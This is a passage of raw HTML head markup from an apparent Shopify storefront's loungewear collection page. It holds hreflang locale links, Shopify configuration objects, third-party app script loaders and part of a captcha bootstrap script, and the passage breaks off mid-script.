<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/collections/loungewear">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/collections/loungewear">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/collections/loungewear">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/collections/loungewear">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/collections/loungewear">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/collections/loungewear">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/collections/loungewear">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/collections/loungewear">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/collections/loungewear">
<link rel="alternate" type="application/json+oembed" href="https://crescentt.com/en-eu/collections/loungewear.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AX&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.62861478"};
Shopify.country = "AX";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"8ce530bf-e4d2-4b53-b398-94beb739cf50-1768919610","pageurl":"crescentt.com\/en-eu\/collections\/loungewear","u":"f969aaccaf3e","p":"collection","rtyp":"collection","rid":267773149289};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var 